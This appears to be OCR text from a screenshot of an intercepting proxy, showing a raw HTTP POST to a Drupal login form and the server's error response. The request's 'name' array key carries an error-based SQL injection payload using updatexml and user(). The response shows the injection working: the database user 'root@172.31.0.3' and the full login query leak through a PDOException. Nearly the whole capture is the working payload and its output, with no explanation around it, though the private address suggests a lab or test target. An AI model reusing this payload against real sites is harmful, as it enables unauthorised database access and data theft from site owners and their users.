 Send
Cancel
<
▼
>
▼
Target: http://172.17.230.22:8080
Request
Raw
Params
Headers
Hex
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 172.17.230.22:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Response
Raw
Headers
Hex
HTML
Render
172.17.230.22
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.31.0.3':
SELECT * FROM {users} WHERE name = :name_0 or updatexml(0,concat(0xa,user()),0)#,
:name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of
/var/www/html/modules/user/user.module).